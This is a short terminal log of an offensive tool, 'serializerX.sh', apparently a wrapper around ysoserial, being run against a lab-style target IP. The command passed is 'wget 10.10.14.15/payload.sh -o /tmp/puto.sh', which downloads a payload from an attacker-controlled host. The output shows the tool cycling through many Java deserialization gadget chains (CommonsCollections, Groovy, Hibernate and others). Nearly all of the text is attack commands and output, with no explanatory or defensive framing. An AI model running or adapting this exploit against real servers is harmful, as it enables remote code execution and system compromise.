 /opt/ysoserial master ?5 ✔ 39s root@xOS2
./serializerX.sh -h
usage: ./serializerX.sh [target-ip] [command]
/opt/ysoserial master ?5 ✔ root@xOS2
./serializerX.sh 10.10.10.205 "wget 10.10.14.15/payload.sh -o /tmp/puto.sh"
SERIALIZER-X
[+] Trying to create payload files..
[+] Creating payload.sh file..
[*_*] Probando con payload AspectJWeaver
[*_*] Probando con payload BeanShell1
[*_*] Probando con payload C3P0
[*_*] Probando con payload Click1
[*_*] Probando con payload Clojure
[*_*] Probando con payload CommonsBeanutils1
[*_*] Probando con payload CommonsCollections1
[*_*] Probando con payload CommonsCollections2
[*_*] Probando con payload CommonsCollections3
[*_*] Probando con payload CommonsCollections4
[*_*] Probando con payload CommonsCollections5
[*_*] Probando con payload CommonsCollections6
[*_*] Probando con payload CommonsCollections7
[*_*] Probando con payload FileUpload1
[*_*] Probando con payload Groovy1
[*_*] Probando con payload Hibernate1
[*_*] Probando con payload Hibernate2